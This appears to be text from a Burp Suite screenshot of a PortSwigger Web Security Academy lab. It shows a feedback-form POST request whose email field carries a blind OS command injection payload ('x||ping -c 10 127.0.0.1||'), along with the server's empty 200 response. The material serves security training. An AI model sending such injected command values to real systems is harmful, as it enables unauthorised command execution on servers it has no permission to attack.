 Send Cancel < > Target: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
3 Cookie: session=HBH2Jxkn9vphAhDLam1iyAxk2M3mGmfp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10 Origin: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net
11 Dnt: 1
12 Referer: https://0ab400fc0394200f86e8b6be00a00075.web-security-academy.net/feedback
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 csrf=ToH5rVGftnVoiBGNuTjaOwG2TOemEfQw&name=TestName&email=x||ping+-c+10+127.0.0.1||&subject=TestSubject&message=testmessage
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Selection 25 (0x19)
Selected text
x||ping+-c+10+127.0.0.1||
Decoded from: URL encoding
x||ping -c 10 127.0.0.1||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5